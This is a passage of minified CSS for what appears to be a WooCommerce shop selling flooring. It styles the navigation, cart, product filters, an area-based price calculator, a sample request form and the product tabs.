#ca113d;border-radius:5px;color:#ca113d!important;float:left;font-weight:700!important;margin:0!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket:hover{background-color:#ca113d;color:#fff!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{padding:.556rem}.cart-contents{margin-right:0;width:100%}}.cart-contents-header{display:flex;justify-content:space-between}@media only screen and (max-width:1350px){nav.centered{width:90%}}@media only screen and (max-width:1024px){nav.centered{height:8rem}}nav.centered .welcome-home{margin-top:1rem;text-align:right}nav.centered .welcome-home a,nav.centered .welcome-home p{color:#000;font-family:Raleway;font-size:1rem;font-size:.7rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.centered .welcome-home a a,nav.centered .welcome-home p a{color:#ca113d!important}@media only screen and (max-width:300px){nav.centered .welcome-home a,nav.centered .welcome-home p{font-size:.9rem}}nav.centered .top-nav{margin-bottom:1.667rem;margin-top:1rem}nav.centered .top-nav .top-nav-links{align-items:center;display:flex;justify-content:center;justify-content:flex-end}nav.centered .top-nav .top-nav-links a{color:#131415;font-family:Montserrat;font-size:.944rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal;margin-right:2.778rem}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links a{margin-right:1.778rem}}nav.centered .top-nav .top-nav-links .contact-nav{left:0;position:absolute;width:25%}nav.centered .top-nav .top-nav-links .nav-links-top{text-align:right;width:60%}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links .nav-links-top{width:55%}}nav.centered .top-nav .top-nav-links .customer-corner{text-align:right;width:17%}nav.centered .top-nav .top-nav-links .customer-corner .cart-btn,nav.centered .top-nav .top-nav-links .customer-corner .cart-nav{background:none;border:none;cursor:pointer;width:50px}.cart-contents-count{background:#ca113d;border-radius:50%;color:#131415;color:#fff;font-size:.8rem;font-weight:700;height:30px;margin-top:-2.8rem;padding-top:.3rem;position:absolute;right:0;width:30px;z-index:-1}nav.banner-nav{height:10.389rem;overflow:hidden}nav.banner-nav .serach.centered{margin:0;width:100%}nav.banner-nav .serach.centered input.search__input{background-color:#fff;border-radius:5px;height:3.222rem;width:37.444rem}nav.banner-nav .burger.mb-30{background-color:#ca113d;cursor:pointer;display:none;height:30px;width:30px;z-index:1}nav.banner-nav .burger.mb-30 .lines-wrapper{padding:1em;text-align:right}nav.banner-nav .burger.mb-30 .lines-wrapper .line1{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}nav.banner-nav .burger.mb-30 .lines-wrapper .line2{border-bottom:4px solid #fff;margin-bottom:10px;width:50%}nav.banner-nav .burger.mb-30 .lines-wrapper .line3{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}.main-categories{background-color:#ca113d;margin-top:2rem;min-height:3rem;position:relative;z-index:80}@media only screen and (max-width:1100px){.main-categories{margin-top:4rem}}.main-categories ul.navbar{grid-gap:25px;display:grid;grid-template-columns:auto auto auto auto auto;height:3rem}@media only screen and (max-width:1280px){.main-categories ul.navbar{height:unset;min-height:3rem;text-align:center;width:100%}}@media only screen and (max-width:1114px){.main-categories ul.navbar{grid-gap:10px}}.main-categories ul.navbar li.navbar-item{align-items:center;display:inline-block!important;display:flex;height:3rem;justify-content:center;margin-right:1.5rem;position:static}.main-categories ul.navbar li.navbar-item a.nav-link{height:3rem}.main-categories ul.navbar li.navbar-item a{color:#fff;display:table-cell;font-weight:400;padding:0 1rem;position:relative;vertical-align:middle}@media only screen and (max-width:1100px){.main-categories ul.navbar li.navbar-item{margin-right:1rem}}.main-categories ul.navbar li.navbar-item:hover{background-color:#373737}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu{background-color:#373737;color:#fff;left:50%;left:0;margin-left:0;position:absolute;right:50%;right:0;width:80%;width:100%;z-index:99999}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li{align-items:center;color:#fff;display:flex;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;justify-content:left;letter-spacing:normal;line-height:normal;padding:1rem;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover{background-color:#f5f5f5;color:#373737;min-height:127px}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover ul.submenu-item-product-list{grid-gap:0;display:grid;grid-template-columns:auto auto auto auto auto}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list{background-color:#f5f5f5;left:10%;position:relative}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div{align-items:center;background-color:#fff;display:flex;height:4.278rem;justify-content:center;margin:0 .833rem .833rem;width:8.889rem;width:8.889rem!important}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div a{color:#373737!important;color:#fff;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-bottom:0;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div img{height:4.278rem;-o-object-fit:contain;object-fit:contain;width:8.889rem}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div:nth-child(4n){-moz-column-break-after:always;break-after:always;page-break-after:always}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div{width:20%}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div a{word-break:break-word}.sticky{border-top:0;left:0;margin-top:0;position:fixed;top:0;width:100%;z-index:100;z-index:999999}.logo{height:57px;position:relative;z-index:50}.logo a{margin-bottom:0}.logo img{max-width:100%}ul{list-style:none;padding:unset}.active.burger .line1{transform:rotate(-45deg) translate(-5px,6px)}.active.burger .line2{opacity:0}.active.burger .line3{transform:rotate(45deg) translate(-5px,-6px)}.spinner-loader{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite;border:5px solid #f5f5f5;border-radius:50%;border-top-color:#ca113d;height:50px;width:50px}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.serach{margin:0;position:relative}.serach,.serach input{height:57px;width:100%}.serach input{background-color:#f3f3f3;border:none;border-radius:5px;float:right}.serach form button{display:none}.serach form input{position:absolute;top:20;z-index:10}.serach form label{display:none}.navbar-item{position:relative}.nav-link-submenu{display:none;flex-direction:column;position:absolute;z-index:51}.top-nav-links{display:flex;position:relative}.top-nav-links a{color:#131415}#shadow{bottom:0;box-shadow:0 13px 32px #373737;-moz-box-shadow:0 13px 32px #373737;-webkit-box-shadow:0 13px 32px #373737;height:3rem;opacity:.09;position:absolute;width:100%;z-index:9999}.navbar-item:hover{position:relative}.navbar-item:hover .nav-link-submenu{background:#f5f5f5;display:block;top:3em;z-index:50}.submenu-item{display:flex}.submenu-item:hover .submenu-item-product-list{display:grid}.submenu-item-product-list{display:none}.mobile-navigation{background-color:#f3f3f3;height:5rem;position:relative;z-index:999999}@media only screen and (max-width:450px){.mobile-navigation{height:4rem}}.mobile-navigation .logo{align-items:center;display:flex;float:left;height:5rem;justify-content:center;margin-left:1.389rem;position:absolute;width:50%}@media only screen and (max-width:450px){.mobile-navigation .logo{height:4rem}}@media only screen and (max-width:281px){.mobile-navigation .logo{margin-left:1rem}}.mobile-navigation .mobile-right{align-items:center;display:flex;float:right;height:5rem;justify-content:center;width:25%}.mobile-navigation .mobile-right .cart-btn,.mobile-navigation .mobile-right .cart-nav{border:none;margin-right:1rem;position:relative}.mobile-navigation .mobile-right .cart-btn .cart-contents-count,.mobile-navigation .mobile-right .cart-nav .cart-contents-count{left:0;margin-left:1rem;margin-top:-.9rem;z-index:0}.mobile-navigation .mobile-right .cart-btn img,.mobile-navigation .mobile-right .cart-nav img{position:relative}@media only screen and (max-width:450px){.mobile-navigation .mobile-right{height:4rem;width:35%}}.mobile-navigation .burger{float:right;height:40px;margin-right:1.389rem;position:relative;width:40px}.mobile-navigation .burger .lines-wrapper{width:40px}.mobile-navigation .burger .lines-wrapper .line1{background-color:#373737;height:5px;margin:6px 0;width:40px}.mobile-navigation .burger .lines-wrapper .line2{background-color:#373737;height:5px;margin:6px 0 0 20px;width:20px}.mobile-navigation .burger .lines-wrapper .line3{background-color:#373737;height:5px;margin:6px 0 0 10px;width:30px}.mobile-menu-slider{background-color:#ca113d;display:none;height:100vh;overflow:scroll;position:absolute;width:100vw;z-index:9999}.mobile-menu-slider .mobile-menu-wrapper{padding:2rem}.mobile-menu-slider .mobile-menu-wrapper .serach.centered{height:2.556rem;margin-bottom:1.389rem;position:unset;width:100%!important}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form{align-items:unset;display:unset;justify-content:unset}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form input#woocommerce-product-search-field-0{height:2.556rem;max-width:75%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered{margin-left:0;padding-bottom:4rem;width:100%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li{margin-bottom:1.389rem}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li a{color:#fff;font-size:1.3rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li ul.nav-link-submenu{display:none}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li.singles a{font-weight:400}.kylo{background-color:rgba(15,14,14,.8);height:100vh;position:fixed;top:0;visibility:visible;width:100vw;z-index:8000}header{position:relative}.top-nav{margin-top:1.772rem}.banner-nav{align-items:center;display:grid;grid-template-columns:50% 50%}header#masthead .site-navigation{align-items:center;background:#ca113d;display:flex;height:3rem;justify-content:center}header#masthead .site-navigation:after{content:""}header#masthead .site-navigation ul.navbar{margin:0}header#masthead .site-navigation ul.navbar li.navbar-item{display:inline-block;height:3rem;padding-right:1.5rem}header#masthead .site-navigation ul.navbar li.navbar-item a{align-items:center;display:flex;height:3rem;justify-content:center;margin:0 1.087rem}header#masthead .site-navigation ul.navbar li.navbar-item:last-child{padding-right:0}header#masthead .site-navigation ul.navbar li.navbar-item:hover{background-color:#131415}.header{background-image:linear-gradient(#ca113d,#ba1038);display:grid;grid-template-columns:1fr 1fr;height:27.722rem}@media only screen and (max-width:800px){.header{background-image:none;grid-template-columns:unset;height:33.333rem}}@media only screen and (max-width:500px){.header{height:40vh}}.header:after{background:linear-gradient(180deg,rgba(0,0,0,.65) 0,transparent);content:"";display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000",endColorstr="#00000000",GradientType=0);height:30%;left:0;margin-top:-3rem;position:absolute;top:0;width:100%;z-index:50}@media only screen and (max-width:892px){.header:after{display:none}}.header__text_container{height:27.722rem;position:relative;z-index:50}.header__text_container:before{background-image:linear-gradient(#ca113d,#ba1038);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:skewX(-30deg);transform-origin:bottom right;z-index:-1}@media only screen and (max-width:800px){.header__text_container{background-image:linear-gradient(#ca113d,#ba1038);-webkit-clip-path:polygon(150% 0,0 0,0 100%);clip-path:polygon(150% 0,0 0,0 100%);height:24rem}.header__text_container:before{display:none}}@media only screen and (max-width:500px){.header__text_container{align-items:center;-webkit-clip-path:polygon(1000000% 0,0 0,0 100%)!important;clip-path:polygon(1000000% 0,0 0,0 100%)!important;display:flex;height:40vh;justify-content:center}}@media only screen and (max-width:370px){.header__text_container{height:40vh}}.header__text_container .h-text-inner{color:#fff;float:right;margin-top:4.972rem;width:30.944rem}@media only screen and (max-width:1024px){.header__text_container .h-text-inner{float:right;margin-top:1.972rem;width:19.944rem}}@media only screen and (max-width:800px){.header__text_container .h-text-inner{margin-top:0;padding:0 1.444rem;width:100%}}.header__text_container .h-text-inner h1,.header__text_container .h-text-inner p{color:#fff}@media only screen and (max-width:500px){.header__text_container .h-text-inner h1{margin-top:0}}.header__img_container{height:27.722rem}@media only screen and (max-width:800px){.header__img_container{height:33.333rem;position:absolute}}@media only screen and (max-width:500px){.header__img_container{display:none}}.header__img_container .img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}input:focus,textarea:focus{outline:none}::-webkit-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-webkit-input-placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-webkit-input-placeholder{font-size:.9rem}}@media only screen and (max-width:300px){:-ms-input-placeholder{font-size:.9rem}}::-moz-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}:-ms-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-moz-placeholder a{color:#ca113d!important}:-ms-input-placeholder a{color:#ca113d!important}::placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-moz-placeholder{font-size:.9rem}:-ms-input-placeholder{font-size:.9rem}::placeholder{font-size:.9rem}}input{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}input a{color:#ca113d!important}@media only screen and (max-width:300px){input{font-size:.9rem}}@media only screen and (max-width:892px){.no-mobile{display:none}}@media only screen and (min-width:893px){.no-desks{display:none}}:focus{outline:none}.screen-reader-text{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}div#read_more_content{margin-bottom:2rem}html.stay-put{position:fixed}button{-webkit-appearance:none}.img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#show_more_filters{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav.hide-filter{display:none}#sample-product-form{background:#ebebeb;box-shadow:0 0 10px 2px #adadad;margin:10% auto;max-height:80%;overflow:scroll;padding:3rem 5rem;position:relative;width:80%}#sample-product-form .icon-row{align-items:center;display:flex;height:auto;justify-content:left;padding:1rem;width:100%}#sample-product-form .icon-row img.ls-is-cached.lazyloaded{margin-right:1rem}@media only screen and (max-width:800px){#sample-product-form{padding:1rem;width:90%}}#freeSample{transition:.5s}#freeSample:hover{background:#ca113d;color:#fff;cursor:pointer}#sample-form-container{display:none}#sample-form-container.active{background:rgba(255,255,255,.8);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:100}#sample-form-container.active:hover{cursor:auto}#sample-form-container.active button{transition:.5s}#sample-form-container.active button:hover{background-color:#ca113d;color:#fff;cursor:pointer}#sample-form-container.active p{margin-bottom:1rem}@media only screen and (max-width:1350px){section.centered{width:90%}}.product-container{display:flex}@media only screen and (max-width:800px){.product-container{display:unset}}.product-filter{background:#f5f5f5;height:100%;margin-right:2.222rem;padding:1.111rem;width:20%}@media only screen and (max-width:1249px){.product-filter{margin-right:2rem}}@media only screen and (max-width:1125px){.product-filter{margin-right:1.5rem;width:30%}}@media only screen and (max-width:800px){.product-filter{margin-right:1.5rem;width:100%}}.product-filter h4{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin:0}.product-filter h4:after{content:"\271A";float:right}@media only screen and (max-width:550px){.product-filter h4{padding-top:1rem}}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav{cursor:pointer;display:block}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul{display:none;margin:0;padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li{align-items:center;display:flex;height:2rem;margin:1rem -.25rem 2rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li>*{margin:.25rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li .colour-swatch{border-radius:50%;height:15px;width:15px}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a{display:inline-block;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li span.count{font-family:Montserrat,sans-serif!important}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav_filters{position:relative}.product-filter .widget.woocommerce.widget_layered_nav_filters ul{padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li{align-items:center;background:#fff;display:flex;height:3.222rem;justify-content:left;margin-bottom:.556rem;width:75%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li:after{border-bottom:31px solid transparent;border-left:41px solid #fff;border-top:27px solid transparent;content:"";height:0;position:absolute;right:0;width:25%!important;width:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin-bottom:0;margin-left:.5rem;position:relative;width:80%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a:after{align-items:center;content:"\2716";display:flex;flex-direction:row;height:100%;justify-content:center;margin-right:-30%;position:absolute;right:0;top:0;width:30%;z-index:100}.product-filter .widget.woocommerce.widget_price_filter h4:after{display:none}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount{margin-top:1rem}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price{display:block!important;float:left;margin-bottom:0;width:45%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price:first-child,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price:first-child{margin-right:3%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}section.product-results{position:relative;width:76%}section.product-results ul.products{margin-top:0;position:relative}section.product-results ul.products li.product{float:left;height:480px;margin:0 .5em 1em;position:relative;width:31%}@media only screen and (max-width:1370px){section.product-results ul.products li.product{height:550px;width:45%}}@media only screen and (max-width:800px){section.product-results ul.products li.product{height:auto;margin:0;padding-bottom:2rem;width:100%!important}}section.product-results ul.products li.product a img{height:auto;height:16.667rem;max-width:100%;-o-object-fit:cover;object-fit:cover;width:16.667rem}@media only screen and (max-width:1370px){section.product-results ul.products li.product a img{height:auto!important;width:100%!important}}section.product-results ul.products li.product h2.woocommerce-loop-product__title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.product-results ul.products li.product p.woocommerce-loop-product__price{bottom:0;margin-bottom:0;margin-top:.556rem}section.product-results ul.products li.product p.woocommerce-loop-product__price span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}@media only screen and (max-width:800px){section.product-results{margin:0;padding-bottom:2rem;width:100%}section.product-results li,section.product-results li a img{width:100%}}nav.woocommerce-pagination{float:left;margin:2rem 0;position:relative;width:100%}nav.woocommerce-pagination ul.page-numbers{align-items:center;display:flex;height:50px;justify-content:center;margin:0;padding:0}nav.woocommerce-pagination ul.page-numbers li{display:inline-block;padding-right:2rem}nav.woocommerce-pagination ul.page-numbers li:last-child{padding-right:0}@media only screen and (max-width:800px){nav.woocommerce-pagination ul.page-numbers li{padding-right:0}}nav.woocommerce-pagination ul.page-numbers li a,nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers{color:#131415;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers:hover,nav.woocommerce-pagination ul.page-numbers li a:hover{color:#ca113d}nav.woocommerce-pagination ul.page-numbers li span.page-numbers.current{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}@media only screen and (max-width:1125px){width:70%}@media only screen and (max-width:550px){margin-bottom:1rem;width:100%;a,a img{width:100%}}.product-results-list{display:grid;grid-template-columns:1fr 1fr 1fr}.product-card{width:300px}a{color:#000}.screen-reader{display:none}.woocommerce-product-gallery__wrapper{margin:0 3.22rem 0 0}.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide{height:50vh}.woocommerce-product-gallery__wrapper img{height:50vh;max-width:100%}.summary.entry-summary{float:left;width:46%}@media only screen and (max-width:1025px){.summary.entry-summary{width:100%}}@media only screen and (max-width:600px){.summary.entry-summary{margin:0!important;padding:1rem}}.summary.entry-summary h1{font-size:2.222rem;margin-top:0}@media only screen and (max-width:600px){.summary.entry-summary h1{font-size:2rem}}@media only screen and (max-width:300px){.summary.entry-summary h1{font-size:1.5rem}}.summary.entry-summary p{margin-bottom:0;margin-top:1.772rem}.summary.entry-summary button{color:#fff;color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-left:1.5rem;margin-top:0;text-align:center;text-decoration:none}.summary.entry-summary .product-icons{min-height:50px;width:100%}.summary.entry-summary .product-icons p.suitable-for{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin-bottom:.611rem}.summary.entry-summary .product-icons img{float:left;height:auto;width:3.111rem}.product-info{float:left;margin-top:2rem;width:100%}.product-info .product-info-content{margin-bottom:3rem;min-height:500px}.price-comparision{display:flex;margin-bottom:1rem}.price-comparision-per-pack{margin-left:10px}.price-comparision-per-m{margin-right:10px}.woocommerce-tabs .wc-tabs-wrapper{display:flex}.tabs.wc-tabs{display:flex;justify-content:space-between}.description-tab{display:flex}@media only screen and (max-width:900px){.description-tab{display:unset}}.description-tab__desc{width:50%}@media only screen and (max-width:900px){.description-tab__desc{width:100%}}.woocommerce-message{font-weight:700}nav.woocommerce-breadcrumb{padding:2.227rem 0}@media only screen and (max-width:650px){nav.woocommerce-breadcrumb{padding:1.227rem 0}}nav.woocommerce-breadcrumb a{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.woocommerce-breadcrumb a a{color:#ca113d!important}@media only screen and (max-width:300px){nav.woocommerce-breadcrumb a{font-size:.9rem}}.price-comparision-per-m p,.price-comparision-per-pack p{margin-top:0!important}section.price-comparision .price-comparision-per-m span,section.price-comparision .price-comparision-per-pack span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}section.price-cal{background:#f5f5f5;cursor:pointer;display:inline-block;margin-top:1.389rem;padding:1.667rem;position:relative;width:100%}section.price-cal .sampleBtn{text-align:center}@media only screen and (max-width:500px){section.price-cal .sampleBtn{margin-left:0;margin-top:2rem;width:100%}section.price-cal{padding:.8rem}}section.price-cal section.price-cal-inputs{display:flex}@media only screen and (max-width:500px){section.price-cal section.price-cal-inputs{display:unset;display:inline-block;text-align:center;width:100%}section.price-cal section.price-cal-inputs div{float:unset!important}}section.price-cal section.price-cal-inputs div{float:left;text-align:center}section.price-cal section.price-cal-inputs input.price-cal-input__length,section.price-cal section.price-cal-inputs input.price-cal-input__result,section.price-cal section.price-cal-inputs input.price-cal-input__width{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-inputs span{font-family:Montserrat,sans-serif important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:.5rem 1.889rem}section.price-cal section.price-cal-inputs .result span.price-cal-input__result{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin:0;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-pack{position:relative}section.price-cal section.price-cal-pack ul li{display:flex}section.price-cal section.price-cal-pack ul li span{color:#000;font-family:Raleway;font-family:Montserrat,sans-serif!important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 .278rem;width:60%}section.price-cal section.price-cal-pack ul li span a{color:#ca113d!important}@media only screen and (max-width:300px){section.price-cal section.price-cal-pack ul li span{font-size:.9rem}}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value,section.price-cal section.price-cal-pack ul li span.pack-size{font-family:Montserrat,sans-serif!important;font-weight:400;text-align:left;width:30%}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value:after,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value:after,section.price-cal section.price-cal-pack ul li span.pack-size:after{content:" m2"}section.price-cal section.price-cal-pack li.packs-required span.pack-cal-req__value:after{content:""}section.price-cal section.price-cal-quantity{font-weight:700;margin-bottom:2rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table,section.price-cal .variations{width:100%}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table td{padding:.5rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table .price-rule-active td{background:#ca113d!important}section.price-cal .tier-pricing-summary-table{margin-top:4rem;width:100%}section.price-cal-buttons button{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin-bottom:1rem;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;transition:.5s;width:100%}section.price-cal-buttons button a.reset_variations{bottom:0;position:absolute;right:0;visibility:visible!important}.woocommerce-message{margin-bottom:2rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{font-weight:700;justify-content:unset!important;margin-bottom:0}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{display:block}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{height:3.833rem;padding:1.667rem;text-align:center;width:14.667rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{font-weight:700}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{display:block;text-align:left;width:100%}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{position:absolute;width:100%}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active{background:#f5f5f5!important}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active .woocommerce-Tabs-panel{display:block}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{background:#f5f5f5;min-height:500px;padding:1.111rem}@media only screen and (max-width:500px){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{padding:0}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .description-tab__desc{padding:1rem}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel div#tab-description{display:block!important}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc{padding-right:2.333rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc h2{display:none}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a img,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul{display:inline-block}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul li:before{color:#ca113d;content:"\2022";display:inline-block;font-weight:700;width:1em}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads h3.primary{background:#ca113d;color:#fff;padding:.2rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right{margin:1rem;text-align:center;width:20%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left span,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right span{font-size:.8rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:50%}@media only screen and (max-width:900px){.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:100%}}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul{width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li{display:flex;margin-bottom:.2rem;width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li 